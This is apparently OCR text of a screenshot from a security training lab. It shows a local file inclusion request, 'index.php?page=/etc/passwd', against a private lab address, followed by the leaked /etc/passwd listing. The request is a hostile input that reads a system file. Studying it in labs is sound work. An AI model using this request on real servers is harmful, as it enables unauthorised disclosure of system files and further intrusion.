 10.10.169.98/index.php?page=/etc/passwd
Search
P
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:
/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false splunk:x:1000:1000:Splunk Server:/opt/splunk:/bin/bash ironhack:x:1001:1001:,,,:/home/ironhack/:/bin/bash